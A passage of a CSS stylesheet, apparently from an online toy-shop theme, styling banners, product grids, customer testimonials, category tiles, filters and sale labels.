  margin-bottom: 70px;
}
.banner-top .content .inner-content .shop-now {
  background: #000;
  font-size: 93%;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  display: inline-block;
  padding: 12px 50px;
}
.banner-top .content:hover .inner-content {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  top: 0;
}
.banner-home .row,
.banner-top .row {
  margin-left: -4px;
  margin-right: -4px;
}
.banner-home .row [class*='col-'],
.banner-top .row [class*='col-'] {
  padding-left: 4px;
  padding-right: 4px;
}
.sm-basic-products {
  margin: 2px 40px 40px;
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 0px !important;
}
.sm-basic-products svg {
  fill: #fff;
}
.sm-basic-products .bs-pretext {
  text-align: center;
  font-size: 192%;
  font-style: italic;
  color: #1c1c1c;
}
.sm-basic-products .block-title {
  text-align: center;
  font-weight: bold;
  color: #1c1c1c;
  position: relative;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.sm-basic-products .block-title h2 {
  margin-bottom: 22px;
}
.sm-basic-products .block-title:after {
  /*display:inline-block;
			content: '';
			width: 50px;
			height: 2px;*/
}
.sm-basic-products:hover .owl-theme .owl-controls .owl-nav {
  visibility: visible;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sm-basic-products .owl-theme .owl-controls .owl-nav {
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  overflow: hidden;
}
.sm-basic-products .owl-theme .owl-controls .owl-nav > div {
  position: absolute;
  top: 22%;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.sm-basic-products .owl-theme .owl-controls .owl-nav > div:hover {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
.sm-basic-products .owl-theme .owl-controls .owl-nav .owl-prev {
  left: 0;
}
@media (min-width: 1200px) {
  .sm-basic-products .owl-theme .owl-controls .owl-nav .owl-prev {
    left: -40px;
  }
}
.sm-basic-products .owl-theme .owl-controls .owl-nav .owl-next {
  right: 0;
}
@media (min-width: 1200px) {
  .sm-basic-products .owl-theme .owl-controls .owl-nav .owl-next {
    right: -40px;
  }
}
.sm-basic-products .row_style {
  z-index: 1;
  position: relative;
  top: -10px;
}
.discovertop {
  background: url(../images/banner-abot.png);
  text-align: center;
  color: #f4efec;
  margin-bottom: -100px;
  padding: 80px 0px 130px;
  position: relative;
  overflow: hidden;
  background-size: 100% 100%;
  background-repeat: no-repeat;
}
.discovertop:before {
  content: '';
  background: #f6f6f6;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  bottom: 0;
  left: 0;
}
.discovertop .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.discovertop .row .innner-content {
  padding: 0px !important;
  text-align: left;
}
.discovertop .row .innner-content h2 {
  font-size: 40px;
  margin-bottom: 30px;
}
.discovertop .row .innner-content .des {
  font-size: 16px;
  font-family: 'Raleway', sans-serif;
  font-weight: 500;
  margin-bottom: 30px;
  color: #000;
}
.discovertop .row .innner-content .shop-now,
.discovertop .row .innner-content .view-all {
  background: #d7e0b1;
  padding: 13px 25px;
  border-radius: 9px;
  font-family: 'Raleway', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  margin: auto;
}
.discovertop .row .innner-content .shop-now:hover,
.discovertop .row .innner-content .view-all:hover {
  background: #000;
  color: #fff;
}
.discovertop .row .col-md-6 {
  z-index: 8;
}
.block-discover .block-title {
  text-align: center;
  font-weight: bold;
  color: #1c1c1c;
  position: relative;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.block-discover .block-title h2 {
  line-height: 30px;
  font-size: 230%;
  margin-bottom: 10px;
}
.block-discover .block-title:after {
  display: inline-block;
  content: '';
  width: 50px;
  height: 2px;
}
.block-discover > .row {
  margin-left: -20px;
  margin-right: -20px;
}
.block-discover > .row > [class*='col-'] {
  padding-left: 20px;
  padding-right: 20px;
}
.block-discover .item-center {
  border-left: 1px dashed #6e6e6e;
  border-right: 1px dashed #6e6e6e;
}
.block-discover .item-center .item-top {
  border-bottom: 1px dashed #6e6e6e;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.block-discover .item .effect-img1:hover img {
  opacity: 0.7;
}
.block-discover .item .inner-content {
  text-align: center;
  padding: 20px;
}
.block-discover .item .inner-content > img {
  margin: 20px 0;
}
.block-discover .item .inner-content h2 {
  font-size: 170%;
  margin-bottom: 20px;
}
.block-discover .item .inner-content p {
  font-size: 108%;
  color: #545454;
}
.block-discover .item .inner-content .view-more {
  text-transform: uppercase;
  font-size: 93%;
  font-weight: bold;
  display: block;
  margin: 30px 0;
}
.block-discover .item .inner-content .view-more:hover {
  text-decoration: underline;
}
.block-discover .item .inner-content .view-more:after {
  content: '\f101';
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-left: 8px;
  display: inline-block;
}
.block-discover .item.item-last .inner-content,
.block-discover .item.item-top .inner-content {
  margin-top: 75px;
}
.block.clients-say,
.sm-basic-products {
  border: 0px;
  margin: 0px;
  padding: 50px 0px;
  text-align: center;
  position: relative;
}
.block.clients-say h2,
.sm-basic-products h2 {
  font-size: 20px;
  padding: 13px;
  text-align: center;
  font-family: 'Roboto Slab', serif;
  margin-bottom: 50px;
  display: inline-block;
  background: #fff;
  text-transform: uppercase;
  position: relative;
}
.block.clients-say h2:before,
.sm-basic-products h2:before {
  content: '';
  border: 1px solid #dbdbdb;
  padding: 20px 40px;
  display: block;
  width: 100%;
  position: absolute;
  border-radius: 10px;
  top: 0;
  left: 0;
  right: 0;
  z-index: 8;
  height: 100%;
}
.block.clients-say h2:after,
.sm-basic-products h2:after {
  content: '';
  border: 1px solid #dbdbdb;
  padding: 24px 40px;
  display: block;
  width: 100%;
  position: absolute;
  border-radius: 10px;
  top: 15px;
  margin: auto;
  left: 10px;
  right: 0;
  z-index: -1;
}
.block.clients-say .block-content,
.sm-basic-products .block-content {
  padding: 0px;
}
.block.clients-say .clients-say-slider,
.sm-basic-products .clients-say-slider {
  padding: 0 0px;
  text-align: center;
}
.block.clients-say .clients-say-slider .item,
.sm-basic-products .clients-say-slider .item {
  background: #ffff;
  box-shadow: 3px 3px 6px rgba(0, 0, 0, 0.1);
  padding: 26px 30px;
  border-radius: 32px;
  text-align: left;
}
.block.clients-say .clients-say-slider .item:before,
.sm-basic-products .clients-say-slider .item:before {
  content: '';
  position: absolute;
  top: 20px;
  background: url(../images/quote.png) no-repeat;
  padding: 13px 0px;
  z-index: 9;
  width: 100%;
}
.block.clients-say .clients-say-slider .client-description,
.sm-basic-products .clients-say-slider .client-description {
  color: #000;
  font-size: 16px;
  margin-top: 30px;
  text-align: left;
  font-weight: 600;
}
.block.clients-say .client-info,
.sm-basic-products .client-info {
  display: table;
  /*margin: 0 auto;*/
}
.block.clients-say .client-info .images,
.sm-basic-products .client-info .images {
  width: 80px;
  height: 80px;
  overflow: hidden;
  border-radius: 50%;
  display: table-cell;
  margin-right: 30px;
}
.block.clients-say .client-info .images img,
.sm-basic-products .client-info .images img {
  border-radius: 50%;
}
.block.clients-say .client-info .info-detail,
.sm-basic-products .client-info .info-detail {
  display: table-cell;
  /*padding-left: 20px;*/
  text-align: left;
  vertical-align: top;
  color: #000;
}
.block.clients-say .client-info .info-detail h3,
.sm-basic-products .client-info .info-detail h3 {
  font-size: 20px;
  padding-top: 10px;
}
.block.clients-say .client-info .info-detail h3:before,
.sm-basic-products .client-info .info-detail h3:before {
  content: '-';
  margin-right: 5px;
}
.block.clients-say .client-info .info-detail p,
.sm-basic-products .client-info .info-detail p {
  font-size: 108%;
}
.block.clients-say .owl-controls,
.sm-basic-products .owl-controls {
  display: none;
}
.block.clients-say .owl-controls .owl-dots,
.sm-basic-products .owl-controls .owl-dots {
  margin-top: 40px;
  display: none;
}
.category-section .category-block {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
  padding: 8px 30px;
}
.category-section .category-block .category-detail {
  text-align: left;
  width: 40%;
}
.category-section .category-block .category-detail h3 {
  line-height: 0.8;
  margin-top: 0;
  margin-bottom: 11px;
}
.category-section .category-block .category-detail h3 a span {
  font-size: 20px;
  line-height: 1.2;
  font-weight: 700;
  font-family: 'Raleway', sans-serif;
}
.category-section .category-block .category-detail cus-login-btn a {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Raleway', sans-serif;
}
.category-section .category-block a.category_name {
  width: 60%;
}
.category-section .Games.Activities {
  background: #e3f5fd;
  border-radius: 30px;
}
.category-section .Educational.Toys {
  border-radius: 30px;
  background: #506d835c;
}
.category-section .Music.Toys {
  background: #f3b99459;
  border-radius: 30px;
}
.category-section .Stationery {
  background: #fbedcd;
  border-radius: 30px;
}
.category-section .Tin.Toys {
  background: #fdf14538;
  border-radius: 30px;
}
.category-section .Doll.House {
  background: #7a2b2b38;
  border-radius: 30px;
}
.category-section .Home.Decoration {
  background: #dffae0;
  border-radius: 30px;
}
.category-section .Accessory {
  background: #fe369917;
  border-radius: 30px;
}
@media (min-width: 1920px) {
  .cms-index-index.home-2-style:not(.layout-boxed) .discovertop .innner-content {
    padding: 165px 225px 0 42px;
  }
  .cms-index-index.home-2-style:not(.layout-boxed) .banner-top .content .inner-content {
    padding: 230px 20px;
  }
}
@media (min-width: 1200px) {
  body.home-2-style {
    /*padding: 0 50px;*/
  }
  body.home-2-style .page-wrapper {
    overflow: inherit;
  }
  body.home-2-style.layout-boxed .page-wrapper {
    overflow: hidden;
  }
}
@media (max-width: 1199px) {
  .banner-top .content .inner-content {
    padding: 75px 10px;
  }
  .banner-top .content .inner-content h2 {
    font-size: 200%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .discovertop .innner-content {
    padding: 125px 10px 0 42px;
  }
}
@media (max-width: 992px) {
  .block-discover .item.item-last .inner-content,
  .block-discover .item.item-top .inner-content {
    margin-top: 0;
  }
  .block-discover .item.item-last .inner-content {
    float: left;
    width: 50%;
  }
  .block.clients-say .clients-say-slider {
    padding: 0 30px;
  }
  .discovertop .innner-content {
    padding: 175px 0 42px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-top .content .inner-content {
    padding: 10px;
  }
  .banner-top .content .inner-content .des {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .discovertop .innner-content {
    padding: 45px 0;
  }
  .block-discover .item.item-last .inner-content {
    width: 100%;
  }
  .block.clients-say {
    padding: 40px 0;
  }
}
@media (max-width: 640px) {
  .block-discover .effect-img1 img,
  .banner-top .content img {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .block-discover .effect-img1 img {
    width: 100%;
  }
  .banner-home .row [class*='col-'],
  .banner-top .row [class*='col-'] {
    width: 100%;
  }
}
.catalog-category-view .page-title-wrapper {
  display: none;
}
.category-view .category-image {
  /*display: none;*/
  margin-bottom: 40px;
}
.category-view .title-cat {
  font-size: 138%;
  font-weight: bold;
  color: #222222;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.filter-content .filter-current {
  padding: 10px 20px;
}
.filter-content .filter-current .block-subtitle {
  display: block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.filter-content .filter-current .item .filter-label {
  font-weight: bold;
  display: inline;
}
.filter-content .filter-current .item .filter-label:after {
  content: ':';
}
.filter-content .filter-current .item .remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
}
.filter-content .filter-current .item .remove span {
  display: none;
}
.filter-content .filter-actions {
  display: table;
  width: 100%;
  border-bottom: 1px solid #ddd;
  margin-bottom: 25px;
  padding: 0 10px 20px;
}
.filter-content .filter-actions .filter-clear {
  display: inline-block;
  float: right;
  padding: 5px 10px;
  text-transform: uppercase;
  background-color: #333;
  margin-top: 15px;
  color: #fff;
}
.filter-content .filter-actions .filter-clear:hover {
  background-color: #000;
}
.wrapper-label {
  position: absolute;
  top: 0px;
  right: 0px;
  z-index: 5;
}
.item-inner.style1 .wrapper-label,
.item-inner.style2 .wrapper-label {
  left: 14px;
}
.wrapper-label .label-product {
  border-radius: 50%;
  color: #fff;
  font-size: 93%;
  font-weight: 700;
  height: 45px;
  line-height: 45px;
  margin-bottom: 5px;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  width: 45px;
  z-index: 20;
}
.item-inner.style1 .wrapper-label .label-product,
.item-inner.style2 .wrapper-label .label-product {
  width: 60px;
  height: 28px;
  line-height: 28px;
  font-size: 78%;
  font-weight: normal;
  border-radius: 0;
}
.wrapper-label .label-product.label-sale {
  background-color: #f52c1c;
}
.wrapper-label .label-product.label-sale .sale-product-icon {
  position: relative;
  background: #ff0000;
  color: #ffffff;
}
.wrapper-label .label-product.label-sale .sale-product-icon:before {
  position: absolute;
  top: 0px;
  left: -2px;
  content: '';
  background: rgba(203, 213, 162, 0.5);
  height: 10px;
  width: 10px;
  transform: rotate(100deg);
  z-index: -11;
}
.wrapper-label .label-product.label-sale .sale-product-icon:after {
  position: absolute;
  top: 0px;
  right: -2px;
  content: '';
  background: rgba(215, 224, 177, 0.5);
  height: 10px;
  width: 10px;
  transform: rotate(354deg);
  z-index: -11;
}
.item-inner.style1 .wrapper-label .label-product.label-sale,
.item-inner.style2 .wrapper-label .label-product.label-sale {
  background: #f5487d;
}
.wrapper-label .label-product.label-new {
  background-color: #6cbcbe;
}
.item-inner.style1 .wrapper-label .label-product.label-new,
.item-inner.style2 .wrapper-label .label-product.label-new {
  background: #e8641b;
}
.block {
  border: 1px solid #ebebeb;
}
.block.filter {
  border-bottom: 0;
}
.block .block-title {
  background: #f2f2f2;
  position: relative;
  margin: 0px !important;
  padding: 10px 8px 10px 20px;
}
.block .block-title strong {
  font-size: 123% !important;
  text-transform: uppercase;
  color: #1c1c1c;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 0;
}
.block .block-content {
  padding: 20px 15px ;
}
.block .block-content .block-subtitle.filter-subtitle {
  display: none;
}
.block .block-content.filter-content {
  padding: 0px;
}
.block .block-content.filter-content .filter-options-title {
  font-weight: bold;
  text-transform: uppercase;
  color: #1c1c1c;
  font-size: 100%;
  padding: 10px 20px;
  border-bottom: 1px solid #ebebeb;
  margin: 0;
  line-height: 23px;
}
.block .block-content.filter-content .filter-options-content {
  padding-left: 8px;
  padding: 0px;
  border-bottom: 1px solid #ebebeb;
  margin: 0px;
}
.block .block-content.filter-content .filter-options-content:last-child {
  padding-bottom: 0;
  /*border: 0px;*/
}
.block .block-content.filter-content .filter-options-content .swatch-attribute-options {
  margin-top: 0;
  padding: 10px 20px;
}
.block .block-content.filter-content .filter-options-content .swatch-attribute-options .swatch-option {
  min-width: 27px;
  height: 27px;
  margin: 0 5px 5px 0;
}
.block .block-content.filter-content .filter-options-content .wrap-price-shopby {
  margin-top: 0;
  padding: 20px;
}
.block .block-content.filter-content .filter-options-content .items li {
  margin-bottom: 0px;
  border-bottom: 1px solid #ebebeb;
  padding: 10px 20px;
}
.block .block-content.filter-content .filter-options-content .items li:last-child {
  margin-bottom: 0;
  border: 0px;
}
.block .block-content.filter-content .filter-options-content .items li a {
  display: block;
  position: relative;
  padding-left: 0;
  color: #000;
  font-weight: 600;
}
.block .block-content.filter-content .filter-options-content .items li a .count {
  float: none;
  margin-left: 5px;
}
.block.block-compare .block-title .no-display {
  display: none;
}
.block.block-compare .empty {
  padding: 20px;
}
.block.block-compare .product-items {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.block.block-compare .product-items .product-item {
  margin-bottom: 10px;
}
.block.block-compare .product-items .delete {
  float: right;
}
.block.block-compare .product-items .delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.block.block-compare .product-items .delete span {
  display: none;
}
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
}
.products-grid .product-item-photo {
  display: block;
  line-height: 0;
}
.products-grid .product-item-photo .product-image-container {
  width: 100% !important;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img {
  width: 100%;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img.product-image-photo {
  position: relative;
  float: none;
}
.products-grid .item .item-inner {
  margin-bottom: 15px;
  background-color: #fff;
}
.products-grid .item .item-inner:hover .box-image .wrapper-action,
.products-grid .item .item-inner:hover .box-image a:before {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
.products-grid .item .item-inner .box-image {
  position: relative;
  overflow: hidden;
  border: 1px solid #f7f7f7;
  border-radius: 10px;
  margin-bottom: 12px;
}
.products-grid .item .item-inner .box-image > a {
  display: block;
  position: relative;
}
.products-grid .item .item-inner .box-image > a:before {
  display: inline-block;
  content: '';
  background: rgba(0, 0, 0, 0.08);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  z-index: 1;
}
.products-grid .item .item-inner .box-image > a img {
  width: 100%;
}
.products-grid .item .item-inner .box-image > a img:hover {
  transform: scale(1.5);
  transition: 2s all;
}
.products-grid .item .item-inner .wrapper-action {
  position: absolute;
  bottom: 5px;
  left: 0;
  z-index: 9;
  width: 100%;
  text-align: center;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.products-grid .item .item-inner .bottom-action {
  display: table;
  border-radius: 25px;
  padding: 4px 10px;
  margin: 0 auto;
}
.products-grid .item .item-inner .bottom-action .actions-primary {
  padding-bottom: 5px;
}
.products-grid .item .item-inner .bottom-action .actions-primary,
.products-grid .item .item-inner .bottom-action .actions-secondary {
  float: left;
}
.products-grid .item .item-inner .bottom-action form {
  float: left;
}
.products-grid .item .item-inner .bottom-action .sm_quickview_handler {
  position: static;
  display: inherit;
  height: 25px;
  width: 32px !important;
  background: transparent url('../images/icon-items.png') no-repeat scroll -95px 5px;
  width: auto;
  font-size: 0px;
  border: 0px;
}
.products-grid .item .item-inner .bottom-action .sm_quickview_handler:hover {
  background-position: -95px -29px;
}
.products-grid .item .item-inner .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 0;
  display: inline-block;
  height: 25px;
  width: 32px;
  text-align: center;
  padding: 0px !important;
  position: relative;
}
.products-grid .item .item-inner .bottom-action .btn-action:after {
  background: rgba(255, 255, 255, 0.2);
  display: inline-block;
  content: '';
  width: 1px;
  height: 16px;
  position: absolute;
  right: 0;
  top: 5px;
}
.products-grid .item .item-inner .bottom-action .btn-action:before {
  display: none;
}
.products-grid .item .item-inner .bottom-action .btn-action span {
  display: none;
}
.products-grid .item .item-inner .bottom-action .btn-action.btn-cart {
  background: url('../images/icon-items.png') no-repeat scroll 8px 5px;
}
.products-grid .item .item-inner .bottom-action .btn-action.btn-cart:hover {
  background-position: 8px -29px;
}
.products-grid .item .item-inner .bottom-action .btn-action.link-wishlist {
  background: url('../images/icon-items.png') no-repeat scroll -59px 5px;
  /* &:before{display:none !important;}*/
}
.products-grid .item .item-inner .bottom-action .btn-action.link-wishlist:hover {
  background-position: -59px -29px;
}
.products-grid .item .item-inner .bottom-action .btn-action.link-compare {
  background: url('../images/icon-items.png') no-repeat scroll -25px 5px;
}
.products-grid .item .item-inner .bottom-action .btn-action.link-compare:hover {
  background-position: -25px -29px;
}
.products-grid .item .item-inner .box-info {
  padding: 10px 20px 15px;
  text-align: center;
}
.products-grid .item .item-inner .box-info .product-name {
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 5px 0 10px;
  font-size: 123%;
  font-weight: normal;
  text-transform: capitalize;
}
.products-grid .item .item-inner .box-info .product-name a {
  white-space: nowrap;
}
.products-grid .item .item-inner .box-info .product-reviews-summary {
  display: none;
}
.products-grid .item .item-inner .box-info .price-box {
  /*height: 20px;*/
  margin: 3px 0 10px;
}
.products-grid .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-grid .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-grid .item .item-inner.style1 .wrapper-action {
  right: 10px;
  left: auto;
  width: 30px;
  bottom: auto;
  top: 10px;
}
.products-grid .item .item-inner.style1 .wrapper-action .bottom-action {
  display: inline-block;
  background: transparent !important;
  border-radius: 0;
  padding: 0;
  margin: 0 auto;
  box-shadow: 0 0px 0 0 rgba(0, 0, 0, 0.8);
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: block;
  height: 25px;
  line-height: 25px;
  text-align: center;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action:after {
  display: none;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist,
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-compare {
  width: 30px;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist:before,
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-compare:before {
  color: #444444;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist span,
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-compare span {
  display: none;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-compare:before {
  content: '\f0ec';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style1 .wrapper-action .sm_quickview_handler {
  font-size: 0px;
  width: 30px;
  height: 30px;
  border: 0px;
  display: block;
  white-space: inherit;
  text-align: center;
  background: transparent;
  position: static;
  margin: 0;
}
.products-grid .item .item-inner.style1 .wrapper-action .sm_quickview_handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #444444;
  line-height: 28px;
}
.products-grid .item .item-inner.style1 .box-info .product-name {
  font-style: normal;
  white-space: nowrap;
  font-size: 16px;
  font-style: normal !important;
  font-weight: 600;
  font-family: 'Raleway', sans-serif;
}
.products-grid .item .item-inner.style1 .box-info .product-reviews-summary {
  display: block;
}
.products-grid .item .item-inner.style1 .box-info .price-box .price {
  font-weight: normal !important;
}
.products-grid .item .item-inner.style1 .box-info button {
  background: #f1f1f1;
  margin-top: 30px;
  color: #545454 !important;
  font-size: 78% !important;
  font-weight: bold;
  text-transform: uppercase;
  padding: 0 50px !important;
}
.products-grid .item .item-inner.style1 .box-info button:hover {
  color: #fff !important;
}
.products-grid .item .item-inner.style2 {
  background: transparent;
}
.products-grid .item .item-inner.style2:hover .box-image > a:before {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
.products-grid .item .item-inner.style2 .box-image > a:before {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.65);
  left: 0;
  display: inline-block;
  content: '';
  top: 0;
  position: absolute;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.products-grid .item .item-inner.style2 .wrapper-action {
  right: 10px;
  left: auto;
  width: 30px;
  bottom: auto;
  top: 10px;
  z-index: 9;
}
.products-grid .item .item-inner.style2 .wrapper-action .bottom-action {
  display: inline-block;
  background: transparent !important;
  border-radius: 0;
  padding: 0;
  margin: 0 auto;
  box-shadow: 0 0px 0 0 rgba(0, 0, 0, 0.8);
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: block;
  height: 25px;
  line-height: 25px;
  margin: 0px;
  text-align: center;
  overflow: inherit;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action:after {
  display: none;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-wishlist,
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-compare {
  width: 30px;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-wishlist:before,
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-compare:before {
  color: #fff;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-wishlist span,
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-compare span {
  display: none;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-wishlist:before {
  content: '\f08a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-compare:before {
  content: '\f0ec';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style2 .wrapper-action .sm_quickview_handler {
  font-size: 0px;
  width: 30px;
  height: 25px;
  border: 0px;
  display: inline-block;
  white-space: inherit;
  text-align: center;
  background: transparent;
  position: static;
  margin: 0;
}
.products-grid .item .item-inner.style2 .wrapper-action .sm_quickview_handler:before {
  content: '\f06e';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  color: #fff;
  line-height: 25px;
}
.products-grid .item .item-inner.style2 .box-info .bs-category a {
  color: #898989;
  font-size: 123%;
  font-style: italic;
}
.products-grid .item .item-inner.style2 .box-info .product-name {
  font-style: italic;
  font-size: 138%;
  font-weight: bold;
  margin: 0px;
  padding: 5px 0;
}
.products-grid .item .item-inner.style2 .box-info .product-reviews-summary {
  display: none;
}
